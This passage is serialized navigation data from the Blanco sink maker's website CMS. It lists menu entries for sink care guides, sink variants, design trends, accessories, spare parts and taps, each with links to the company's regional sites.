sinks","/sinks/advisor/cleaning-and-care-of-silgranit-sinks/",[2007,2009,2011,2013,2015,2017,2019],{"hreflang":813,"href":2008},"https://www.blanco.de/spuelen/ratgeber/reinigung-und-pflege-granitspuelen-aus-silgranit/",{"hreflang":794,"href":2010},"https://www.blanco.at/spuelen/ratgeber/reinigung-und-pflege-granitspuelen-aus-silgranit/",{"hreflang":827,"href":2012},"https://www.blanco.ch/de/de/spuelen/ratgeber/reinigung-und-pflege-granitspuelen-aus-silgranit/",{"hreflang":831,"href":2014},"https://www.blanco.ch/fr/fr/eviers/conseiller/cleaning-and-care-of-silgranit-sinks/",{"hreflang":875,"href":2016},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/reiniging-en-onderhoud-van-silgranit-spoelbakken/",{"hreflang":880,"href":2018},"https://www.blanco.be/fr/fr/eviers/conseiller/reiniging-en-onderhoud-van-silgranit-spoelbakken/",{"hreflang":988,"href":2020},"https://www.blanco.nl/spoelbakken/advies/reiniging-en-onderhoud-van-silgranit-spoelbakken/",{"id":2002,"apiCall":2003,"label":2004,"seoRoute":2005,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2005,"hreflangs":2022,"hasChildren":523},[2023,2024,2025,2026,2027,2028,2029],{"hreflang":813,"href":2008},{"hreflang":794,"href":2010},{"hreflang":827,"href":2012},{"hreflang":831,"href":2014},{"hreflang":875,"href":2016},{"hreflang":880,"href":2018},{"hreflang":988,"href":2020},{"id":1947,"children":2031,"apiCall":2033,"label":2034,"seoRoute":2035,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2036,"hasChildren":515},[2032],"e48bb804-0e02-4398-bea5-33a8660535c3","/api/cms/e48bb804-0e02-4398-bea5-33a8660535c3.en_GB","Cleaning and Care of Steel sinks","/sinks/advisor/cleaning-and-care-of-steel-sinks/",[2037,2039,2041,2043,2045,2047,2049],{"hreflang":813,"href":2038},"https://www.blanco.de/spuelen/ratgeber/reinigung-und-pflege-edelstahlspuelen/",{"hreflang":794,"href":2040},"https://www.blanco.at/spuelen/ratgeber/reinigung-und-pflege-edelstahlspuelen/",{"hreflang":827,"href":2042},"https://www.blanco.ch/de/de/spuelen/ratgeber/reinigung-und-pflege-edelstahlspuelen/",{"hreflang":831,"href":2044},"https://www.blanco.ch/fr/fr/eviers/conseiller/cleaning-and-care-of-steel-sinks/",{"hreflang":875,"href":2046},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/reiniging-en-onderhoud-van-roestvrijstalen-spoelbakken/",{"hreflang":880,"href":2048},"https://www.blanco.be/fr/fr/eviers/conseiller/nettoyage-et-entretien-des-eviers-en-acier-inoxydable/",{"hreflang":988,"href":2050},"https://www.blanco.nl/spoelbakken/advies/reiniging-en-onderhoud-van-roestvrijstalen-spoelbakken/",{"id":2032,"apiCall":2033,"label":2034,"seoRoute":2035,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2035,"hreflangs":2052,"hasChildren":523},[2053,2054,2055,2056,2057,2058,2059],{"hreflang":813,"href":2038},{"hreflang":794,"href":2040},{"hreflang":827,"href":2042},{"hreflang":831,"href":2044},{"hreflang":875,"href":2046},{"hreflang":880,"href":2048},{"hreflang":988,"href":2050},{"id":1948,"children":2061,"apiCall":2063,"label":2064,"seoRoute":2065,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2066,"hasChildren":515},[2062],"ffd81f10-ae9a-43f5-989c-ddb9fed7fd65","/api/cms/ffd81f10-ae9a-43f5-989c-ddb9fed7fd65.en_GB","Cleaning and Care of Durinox sinks","/sinks/advisor/cleaning-and-care-of-durinox-sinks/",[2067,2069,2071,2073,2075,2077,2079],{"hreflang":813,"href":2068},"https://www.blanco.de/spuelen/ratgeber/reinigung-und-pflege-spuelen-aus-durinox/",{"hreflang":794,"href":2070},"https://www.blanco.at/spuelen/ratgeber/reinigung-und-pflege-spuelen-aus-durinox/",{"hreflang":827,"href":2072},"https://www.blanco.ch/de/de/spuelen/ratgeber/reinigung-und-pflege-spuelen-aus-durinox/",{"hreflang":831,"href":2074},"https://www.blanco.ch/fr/fr/eviers/conseiller/cleaning-and-care-of-durinox-sinks/",{"hreflang":875,"href":2076},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/reiniging-en-onderhoud-van-durinox-spoelbakken/",{"hreflang":880,"href":2078},"https://www.blanco.be/fr/fr/eviers/conseiller/nettoyage-et-entretien-des-eviers-durinox/",{"hreflang":988,"href":2080},"https://www.blanco.nl/spoelbakken/advies/reiniging-en-onderhoud-van-durinox-spoelbakken/",{"id":2062,"apiCall":2063,"label":2064,"seoRoute":2065,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2065,"hreflangs":2082,"hasChildren":523},[2083,2084,2085,2086,2087,2088,2089],{"hreflang":813,"href":2068},{"hreflang":794,"href":2070},{"hreflang":827,"href":2072},{"hreflang":831,"href":2074},{"hreflang":875,"href":2076},{"hreflang":880,"href":2078},{"hreflang":988,"href":2080},{"id":1949,"children":2091,"apiCall":2093,"label":2094,"seoRoute":2095,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2096,"hasChildren":515},[2092],"cf6c8b16-d1db-4247-a354-28562ee63316","/api/cms/cf6c8b16-d1db-4247-a354-28562ee63316.en_GB","Cleaning and Care of Dark Steel","/sinks/advisor/cleaning-and-care-of-dark-steel/",[2097,2099,2101,2103,2105,2107,2109],{"hreflang":813,"href":2098},"https://www.blanco.de/spuelen/ratgeber/reinigung-und-pflege-dark-steel/",{"hreflang":794,"href":2100},"https://www.blanco.at/spuelen/ratgeber/reinigung-und-pflege-dark-steel/",{"hreflang":827,"href":2102},"https://www.blanco.ch/de/de/spuelen/ratgeber/reinigung-und-pflege-dark-steel/",{"hreflang":831,"href":2104},"https://www.blanco.ch/fr/fr/eviers/conseiller/cleaning-and-care-of-dark-steel/",{"hreflang":875,"href":2106},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/reiniging-en-onderhoud-van-dark-steel/",{"hreflang":880,"href":2108},"https://www.blanco.be/fr/fr/eviers/conseiller/nettoyage-et-entretien-du-dark-steel/",{"hreflang":988,"href":2110},"https://www.blanco.nl/spoelbakken/advies/reiniging-en-onderhoud-van-dark-steel/",{"id":2092,"apiCall":2093,"label":2094,"seoRoute":2095,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2095,"hreflangs":2112,"hasChildren":523},[2113,2114,2115,2116,2117,2118,2119],{"hreflang":813,"href":2098},{"hreflang":794,"href":2100},{"hreflang":827,"href":2102},{"hreflang":831,"href":2104},{"hreflang":875,"href":2106},{"hreflang":880,"href":2108},{"hreflang":988,"href":2110},{"id":1950,"children":2121,"apiCall":2123,"label":2124,"seoRoute":2125,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2126,"hasChildren":515},[2122],"2f008383-e90e-4197-8b0e-0151e5d5cc12","/api/cms/2f008383-e90e-4197-8b0e-0151e5d5cc12.en_GB","Descaling and Polishing","/sinks/advisor/descaling-and-polishing/",[2127,2129,2131,2133,2135,2137,2139],{"hreflang":813,"href":2128},"https://www.blanco.de/spuelen/ratgeber/entkalken-und-polieren/",{"hreflang":794,"href":2130},"https://www.blanco.at/spuelen/ratgeber/entkalken-und-polieren/",{"hreflang":827,"href":2132},"https://www.blanco.ch/de/de/spuelen/ratgeber/entkalken-und-polieren/",{"hreflang":831,"href":2134},"https://www.blanco.ch/fr/fr/eviers/conseiller/descaling-and-polishing/",{"hreflang":875,"href":2136},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/ontkalken-en-polijsten/",{"hreflang":880,"href":2138},"https://www.blanco.be/fr/fr/eviers/conseiller/detartrage-et-polissage/",{"hreflang":988,"href":2140},"https://www.blanco.nl/spoelbakken/advies/ontkalken-en-polijsten/",{"id":2122,"apiCall":2123,"label":2124,"seoRoute":2125,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2125,"hreflangs":2142,"hasChildren":523},[2143,2144,2145,2146,2147,2148,2149],{"hreflang":813,"href":2128},{"hreflang":794,"href":2130},{"hreflang":827,"href":2132},{"hreflang":831,"href":2134},{"hreflang":875,"href":2136},{"hreflang":880,"href":2138},{"hreflang":988,"href":2140},{"id":1951,"apiCall":1952,"label":1953,"seoRoute":1954,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2151,"hasChildren":523},[2152,2153,2154,2155,2156,2157,2158],{"hreflang":813,"href":1957},{"hreflang":794,"href":1959},{"hreflang":827,"href":1961},{"hreflang":831,"href":1963},{"hreflang":875,"href":1965},{"hreflang":880,"href":1967},{"hreflang":988,"href":1969},{"id":1384,"children":2160,"apiCall":2168,"label":2169,"seoRoute":2170,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":2171,"hasChildren":515},[2161,2162,2163,2164,2165,2166,2167],"f8ae19c0-eb68-4c65-ad10-f495ca55b5ac","0f361fd7-131d-4a6e-b75b-6a1fe2cf8a0e","cc179686-63e5-48dd-b506-52399ee83e3f","bf2f809e-e86b-4446-87ea-93f3f788ac88","0db064bf-9381-4382-aa57-d21ad39675f3","529927e3-90e1-4580-b067-6f546c4e5c78","2f6ca373-6c6c-4456-a9dd-462f08624e83","/api/cms/2f6ca373-6c6c-4456-a9dd-462f08624e83.en_GB","Variants","/sinks/variants/",[2172,2174,2176,2178,2180,2182,2184],{"hreflang":813,"href":2173},"https://www.blanco.de/spuelen/varianten/",{"hreflang":794,"href":2175},"https://www.blanco.at/spuelen/ausfuehrungen/",{"hreflang":827,"href":2177},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/",{"hreflang":831,"href":2179},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/",{"hreflang":875,"href":2181},"https://www.blanco.be/nl/nl/spoelbakken/varianten/",{"hreflang":880,"href":2183},"https://www.blanco.be/fr/fr/eviers/variantes/",{"hreflang":988,"href":2185},"https://www.blanco.nl/spoelbakken/varianten/",{"id":2161,"children":2187,"apiCall":2189,"label":1484,"seoRoute":2190,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2191,"hasChildren":515},[2188],"9147ccfe-adfe-4803-9168-e13dc80c26ae","/api/cms/9147ccfe-adfe-4803-9168-e13dc80c26ae.en_GB","/sinks/variants/corner-sinks/",[2192,2194,2196,2198,2200,2202,2204],{"hreflang":813,"href":2193},"https://www.blanco.de/spuelen/varianten/eckspuelen/",{"hreflang":794,"href":2195},"https://www.blanco.at/spuelen/ausfuehrungen/eckspuelen/",{"hreflang":827,"href":2197},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/eckspuelen/",{"hreflang":831,"href":2199},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/eviers-d-angle/",{"hreflang":875,"href":2201},"https://www.blanco.be/nl/nl/spoelbakken/varianten/hoekspoeltafels/",{"hreflang":880,"href":2203},"https://www.blanco.be/fr/fr/eviers/variantes/eviers-d-angle/",{"hreflang":988,"href":2205},"https://www.blanco.nl/spoelbakken/varianten/hoekspoeltafels/",{"id":2188,"apiCall":2189,"label":1484,"seoRoute":2190,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2190,"hreflangs":2207,"hasChildren":523},[2208,2209,2210,2211,2212,2213,2214],{"hreflang":813,"href":2193},{"hreflang":794,"href":2195},{"hreflang":827,"href":2197},{"hreflang":831,"href":2199},{"hreflang":875,"href":2201},{"hreflang":880,"href":2203},{"hreflang":988,"href":2205},{"id":2162,"children":2216,"apiCall":2218,"label":2219,"seoRoute":2220,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2221,"hasChildren":515},[2217],"568adfdf-266d-4c45-a39a-cd4127598dc3","/api/cms/568adfdf-266d-4c45-a39a-cd4127598dc3.en_GB","Small sinks","/sinks/variants/small-sinks/",[2222,2224,2226,2228],{"hreflang":813,"href":2223},"https://www.blanco.de/spuelen/varianten/kleine-spuelen/",{"hreflang":794,"href":2225},"https://www.blanco.at/spuelen/ausfuehrungen/kleine-spuelen/",{"hreflang":827,"href":2227},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/kleine-spuelen/",{"hreflang":831,"href":2229},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/petites-cuves/",{"id":2217,"apiCall":2218,"label":2219,"seoRoute":2220,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2220,"hreflangs":2231,"hasChildren":523},[2232,2233,2234,2235],{"hreflang":813,"href":2223},{"hreflang":794,"href":2225},{"hreflang":827,"href":2227},{"hreflang":831,"href":2229},{"id":2163,"children":2237,"apiCall":2239,"label":2240,"seoRoute":2241,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2242,"hasChildren":515},[2238],"94413eb4-8823-4525-9f48-0dd1fca8d190","/api/cms/94413eb4-8823-4525-9f48-0dd1fca8d190.en_GB","Big sinks","/sinks/variants/big-sinks/",[2243,2245,2247,2249],{"hreflang":813,"href":2244},"https://www.blanco.de/spuelen/varianten/grosse-spuelbecken/",{"hreflang":794,"href":2246},"https://www.blanco.at/spuelen/ausfuehrungen/grosse-spuelen/",{"hreflang":827,"href":2248},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/grosse-spuelen/",{"hreflang":831,"href":2250},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/grandes-etude/",{"id":2238,"apiCall":2239,"label":2240,"seoRoute":2241,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2241,"hreflangs":2252,"hasChildren":523},[2253,2254,2255,2256],{"hreflang":813,"href":2244},{"hreflang":794,"href":2246},{"hreflang":827,"href":2248},{"hreflang":831,"href":2250},{"id":2164,"children":2258,"apiCall":2260,"label":2261,"seoRoute":2262,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2263,"hasChildren":515},[2259],"138b69ba-6ce9-4d56-b602-7247b187ca69","/api/cms/138b69ba-6ce9-4d56-b602-7247b187ca69.en_GB","Sink with aditional basin","/sinks/variants/sink-with-aditional-basin/",[2264,2266,2268,2270],{"hreflang":813,"href":2265},"https://www.blanco.de/spuelen/varianten/spuelen-mit-zusatzbecken/",{"hreflang":794,"href":2267},"https://www.blanco.at/spuelen/ausfuehrungen/spuelen-mit-zusatzbecken/",{"hreflang":827,"href":2269},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/spuelen-mit-zusatzbecken/",{"hreflang":831,"href":2271},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/evier-avec-bac-supplementaire/",{"id":2259,"apiCall":2260,"label":2273,"seoRoute":2262,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2262,"hreflangs":2274,"hasChildren":523},"Dummy page Sink with aditional basin",[2275,2276,2277,2278],{"hreflang":813,"href":2265},{"hreflang":794,"href":2267},{"hreflang":827,"href":2269},{"hreflang":831,"href":2271},{"id":2165,"children":2280,"apiCall":2282,"label":2283,"seoRoute":2284,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2285,"hasChildren":515},[2281],"fd5b4227-c65d-4aac-856f-171bcda1c3b4","/api/cms/fd5b4227-c65d-4aac-856f-171bcda1c3b4.en_GB","Coloured sinks","/sinks/variants/coloured-sinks/",[2286,2288,2290,2292,2294,2296,2298],{"hreflang":813,"href":2287},"https://www.blanco.de/spuelen/varianten/farbige-spuele/",{"hreflang":794,"href":2289},"https://www.blanco.at/spuelen/ausfuehrungen/farbige-spuele/",{"hreflang":827,"href":2291},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/farbige-spuele/",{"hreflang":831,"href":2293},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/evier-colore/",{"hreflang":875,"href":2295},"https://www.blanco.be/nl/nl/spoelbakken/varianten/gekleurde-spoeltafels/",{"hreflang":880,"href":2297},"https://www.blanco.be/fr/fr/eviers/variantes/eviers-colores/",{"hreflang":988,"href":2299},"https://www.blanco.nl/spoelbakken/varianten/gekleurde-spoeltafels/",{"id":2281,"apiCall":2282,"label":2283,"seoRoute":2284,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2284,"hreflangs":2301,"hasChildren":523},[2302,2303,2304,2305,2306,2307,2308],{"hreflang":813,"href":2287},{"hreflang":794,"href":2289},{"hreflang":827,"href":2291},{"hreflang":831,"href":2293},{"hreflang":875,"href":2295},{"hreflang":880,"href":2297},{"hreflang":988,"href":2299},{"id":2166,"children":2310,"apiCall":2315,"label":2316,"seoRoute":2317,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2318,"hasChildren":515},[2311,2312,2313,2314],"7ae5567c-2c71-47f1-9203-930b2a30be60","29c3be7a-015b-40c7-aac7-eecb671872f4","912bfb0d-7545-4050-b022-3e45a845a0ad","307e36d4-f705-495c-b14d-9a41fc082ffb","/api/cms/7ae5567c-2c71-47f1-9203-930b2a30be60.en_GB","Design trends","/sinks/variants/design-trends/",[2319,2321,2323,2325],{"hreflang":813,"href":2320},"https://www.blanco.de/spuelen/varianten/designrichtungen/",{"hreflang":794,"href":2322},"https://www.blanco.at/spuelen/ausfuehrungen/designrichtungen/",{"hreflang":827,"href":2324},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/designrichtungen/",{"hreflang":831,"href":2326},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/tendances-du-design/",{"id":2311,"apiCall":2315,"label":2316,"seoRoute":2317,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2317,"hreflangs":2328,"hasChildren":523},[2329,2330,2331,2332],{"hreflang":813,"href":2320},{"hreflang":794,"href":2322},{"hreflang":827,"href":2324},{"hreflang":831,"href":2326},{"id":2312,"children":2334,"apiCall":2336,"label":2337,"seoRoute":2338,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2317,"hreflangs":2339,"hasChildren":515},[2335],"3a9039dc-8b15-403b-b62f-157850163a5e","/api/cms/3a9039dc-8b15-403b-b62f-157850163a5e.en_GB","Minimalistic sinks","/sinks/variants/design-trends/minimalistic-sinks/",[2340,2342,2344,2346],{"hreflang":813,"href":2341},"https://www.blanco.de/spuelen/varianten/designrichtungen/minimalistische-spuelen/",{"hreflang":794,"href":2343},"https://www.blanco.at/spuelen/ausfuehrungen/designrichtungen/minimalistische-spuelen/",{"hreflang":827,"href":2345},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/designrichtungen/minimalistische-spuelen/",{"hreflang":831,"href":2347},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/tendances-du-design/eviers-minimalistes/",{"id":2335,"apiCall":2336,"label":2337,"seoRoute":2338,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2338,"hreflangs":2349,"hasChildren":523},[2350,2351,2352,2353],{"hreflang":813,"href":2341},{"hreflang":794,"href":2343},{"hreflang":827,"href":2345},{"hreflang":831,"href":2347},{"id":2313,"children":2355,"apiCall":2357,"label":2358,"seoRoute":2359,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2317,"hreflangs":2360,"hasChildren":515},[2356],"92f40384-6a54-4228-814e-8d8e4ddd72d3","/api/cms/92f40384-6a54-4228-814e-8d8e4ddd72d3.en_GB","Industrial style sinks","/sinks/variants/design-trends/industrial-style-sinks/",[2361,2363,2365,2367],{"hreflang":813,"href":2362},"https://www.blanco.de/spuelen/varianten/designrichtungen/spuelen-im-industrial-style/",{"hreflang":794,"href":2364},"https://www.blanco.at/spuelen/ausfuehrungen/designrichtungen/spuelen-im-industrial-style/",{"hreflang":827,"href":2366},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/designrichtungen/spuelen-im-industrial-style/",{"hreflang":831,"href":2368},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/tendances-du-design/eviers-de-style-industriel/",{"id":2356,"apiCall":2357,"label":2358,"seoRoute":2359,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2359,"hreflangs":2370,"hasChildren":523},[2371,2372,2373,2374],{"hreflang":813,"href":2362},{"hreflang":794,"href":2364},{"hreflang":827,"href":2366},{"hreflang":831,"href":2368},{"id":2314,"children":2376,"apiCall":2378,"label":2379,"seoRoute":2380,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2317,"hreflangs":2381,"hasChildren":515},[2377],"5c4a39dc-49e7-4b9f-8e08-b6fd367e0cc7","/api/cms/5c4a39dc-49e7-4b9f-8e08-b6fd367e0cc7.en_GB","Countryhouse sinks","/sinks/variants/design-trends/countryhouse-sinks/",[2382,2384,2386,2388],{"hreflang":813,"href":2383},"https://www.blanco.de/spuelen/varianten/designrichtungen/spuelen-im-landhausstil/",{"hreflang":794,"href":2385},"https://www.blanco.at/spuelen/ausfuehrungen/designrichtungen/spuelen-im-landhausstil/",{"hreflang":827,"href":2387},"https://www.blanco.ch/de/de/spuelen/ausfuehrungen/designrichtungen/spuelen-im-landhausstil/",{"hreflang":831,"href":2389},"https://www.blanco.ch/fr/fr/eviers/choisir-son-modele-d’evier/tendances-du-design/eviers-de-style-campagnard/",{"id":2377,"apiCall":2378,"label":2379,"seoRoute":2380,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2380,"hreflangs":2391,"hasChildren":523},[2392,2393,2394,2395],{"hreflang":813,"href":2383},{"hreflang":794,"href":2385},{"hreflang":827,"href":2387},{"hreflang":831,"href":2389},{"id":2167,"apiCall":2168,"label":1457,"seoRoute":2170,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2170,"hreflangs":2397,"hasChildren":523},[2398,2399,2400,2401,2402,2403,2404],{"hreflang":813,"href":2173},{"hreflang":794,"href":2175},{"hreflang":827,"href":2177},{"hreflang":831,"href":2179},{"hreflang":875,"href":2181},{"hreflang":880,"href":2183},{"hreflang":988,"href":2185},{"id":1385,"children":2406,"apiCall":2410,"label":2411,"seoRoute":2410,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":2412,"hasChildren":515},[2407,2408,2409],"1c704c7b-ceec-4715-aa34-0e8c0e12ee43","7cbbf645-0985-428a-beb0-d37190bac276","ba880919-b9fb-4b5d-8bc9-395eb3472960","/accessories/","Continuing Links",[2413,2415,2417,2419,2421,2423,2425,2427],{"hreflang":813,"href":2414},"https://www.blanco.de/zubehoere/",{"hreflang":794,"href":2416},"https://www.blanco.at/zubehoere/",{"hreflang":827,"href":2418},"https://www.blanco.ch/de/de/zubehoere/",{"hreflang":831,"href":2420},"https://www.blanco.ch/fr/fr/accessoires/",{"hreflang":940,"href":2422},"https://www.blanco.fr/accessoires/",{"hreflang":875,"href":2424},"https://www.blanco.be/nl/nl/accessoires/",{"hreflang":880,"href":2426},"https://www.blanco.be/fr/fr/accessoires/",{"hreflang":988,"href":2428},"https://www.blanco.nl/accessoires/",{"id":2407,"children":2430,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":2432,"hasChildren":515},[2431],"6d01bbed-3871-4e22-a34e-299bceaecafb",[2433,2434,2435,2436,2437,2438,2439,2440],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"hreflang":875,"href":2424},{"hreflang":880,"href":2426},{"hreflang":988,"href":2428},{"id":2431,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":2442,"hasChildren":523},[2443,2444,2445,2446,2447,2448,2449,2450],{"hreflang":813,"href":2414},{"hreflang":794,"href":2416},{"hreflang":827,"href":2418},{"hreflang":831,"href":2420},{"hreflang":940,"href":2422},{"hreflang":875,"href":2424},{"hreflang":880,"href":2426},{"hreflang":988,"href":2428},{"id":2408,"children":2452,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":2456,"hasChildren":515},[2453],"4650e6bd-ce1c-47e1-9d56-0e0b22b3bdb9","Consumables","/consumables/",[2457,2459,2461,2463,2465,2467,2469,2471],{"hreflang":813,"href":2458},"https://www.blanco.de/verbrauchsartikel/",{"hreflang":794,"href":2460},"https://www.blanco.at/verbrauchsartikel/",{"hreflang":827,"href":2462},"https://www.blanco.ch/de/de/verbrauchsartikel/",{"hreflang":831,"href":2464},"https://www.blanco.ch/fr/fr/consommables/",{"hreflang":940,"href":2466},"https://www.blanco.fr/consommables/",{"hreflang":875,"href":2468},"https://www.blanco.be/nl/nl/verbruiksartikelen/",{"hreflang":880,"href":2470},"https://www.blanco.be/fr/fr/consommables/",{"hreflang":988,"href":2472},"https://www.blanco.nl/verbruiksartikelen/",{"id":2453,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2455,"hreflangs":2474,"hasChildren":523},[2475,2476,2477,2478,2479,2480,2481,2482],{"hreflang":813,"href":2458},{"hreflang":794,"href":2460},{"hreflang":827,"href":2462},{"hreflang":831,"href":2464},{"hreflang":940,"href":2466},{"hreflang":875,"href":2468},{"hreflang":880,"href":2470},{"hreflang":988,"href":2472},{"id":2409,"children":2484,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":2487,"hasChildren":515},[2485],"9a9669d8-9609-4552-98c5-ab25b402aacf","/spare-parts/",[2488,2490,2492,2494,2496,2498,2500,2502],{"hreflang":813,"href":2489},"https://www.blanco.de/ersatzteile/",{"hreflang":794,"href":2491},"https://www.blanco.at/ersatzteile/",{"hreflang":827,"href":2493},"https://www.blanco.ch/de/de/ersatzteile/",{"hreflang":831,"href":2495},"https://www.blanco.ch/fr/fr/pi%C3%A8ces-d%C3%A9tach%C3%A9es/",{"hreflang":940,"href":2497},"https://www.blanco.fr/pi%C3%A8ces-d%C3%A9tach%C3%A9es/",{"hreflang":875,"href":2499},"https://www.blanco.be/nl/nl/Wisselstukken/",{"hreflang":880,"href":2501},"https://www.blanco.be/fr/fr/pièces-détachées/",{"hreflang":988,"href":2503},"https://www.blanco.nl/Wisselstukken/",{"id":2485,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2486,"hreflangs":2505,"hasChildren":523},[2506,2507,2508,2509,2510,2511,2512,2513],{"hreflang":813,"href":2489},{"hreflang":794,"href":2491},{"hreflang":827,"href":2493},{"hreflang":831,"href":2495},{"hreflang":940,"href":2497},{"hreflang":875,"href":2499},{"hreflang":880,"href":2501},{"hreflang":988,"href":2503},{"id":1075,"children":2515,"apiCall":2521,"label":2522,"seoRoute":2521,"visible":515,"onlyFolder":515,"hasShopLink":515,"text":5,"parentRoute":797,"hreflangs":2523,"hasChildren":515},[2516,2517,2518,2519,2520],"4e765437-75e6-4d60-8352-f4580916dde8","6c44a909-880f-4ad9-add7-847390cf031a","41e935af-61a9-4005-be9a-2ce05e497abf","77fcbcea-1d21-4264-a30e-fcfe91864596","211a7563-2f43-49e8-93dd-4ca545972b32","/taps/","Taps",[2524,2526,2528,2530,2532,2534,2536,2538],{"hreflang":813,"href":2525},"https://www.blanco.de/armaturen/",{"hreflang":794,"href":2527},"https://www.blanco.at/armaturen/",{"hreflang":827,"href":2529},"https://www.blanco.ch/de/de/armaturen/",{"hreflang":831,"href":2531},"https://www.blanco.ch/fr/fr/robinetteries/",{"hreflang":940,"href":2533},"https://www.blanco.fr/robinetteries/",{"hreflang":875,"href":2535},"https://www.blanco.be/nl/nl/kranen/",{"hreflang":880,"href":2537},"https://www.blanco.be/fr/fr/robinets/",{"hreflang":988,"href":2539},"https://www.blanco.nl/kranen/",{"id":2516,"children":2541,"apiCall":604,"label":1410,"seoRoute":2521,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2545,"hasChildren":515},[2542,2543,2544],"da48016f-8a81-4d23-9a8c-d7ec2d25bef4","a4179400-78ce-426b-8dfc-d1226a33852f","0c2ccb3e-37a7-4734-876a-d742a7908ecc",[2546,2547,2548,2549,2550,2551,2552,2553],{"hreflang":813,"href":2525},{"hreflang":794,"href":2527},{"hreflang":827,"href":2529},{"hreflang":831,"href":2531},{"hreflang":940,"href":2533},{"hreflang":875,"href":2535},{"hreflang":880,"href":2537},{"hreflang":988,"href":2539},{"id":2542,"children":2555,"apiCall":2557,"label":2558,"seoRoute":2559,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2560,"hasChildren":515},[2556],"5cc0fd90-91e5-444c-91e9-6d2ba045b771","/api/cms/5cc0fd90-91e5-444c-91e9-6d2ba045b771.en_GB","Soap 